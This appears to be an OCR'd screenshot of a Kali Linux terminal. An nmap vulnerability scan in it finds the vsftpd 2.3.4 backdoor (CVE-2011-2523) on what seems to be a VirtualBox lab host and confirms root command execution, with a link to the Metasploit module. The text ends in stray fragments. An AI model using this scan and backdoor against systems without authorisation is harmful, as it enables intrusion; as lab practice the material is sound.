 (root㉿kali)-[/home/kali]
# nmap -sS -sV -p21 --script vuln --reason 10.38.1.114
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-21 13:41 AKDT
Nmap scan report for 10.38.1.114
Host is up, received arp-response (0.00046s latency).

PORT   STATE SERVICE REASON         VERSION
21/tcp open  ftp     syn-ack ttl 64 vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: 08:00:27:40:23:5B (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.16 seconds
KALI LIN
the more you are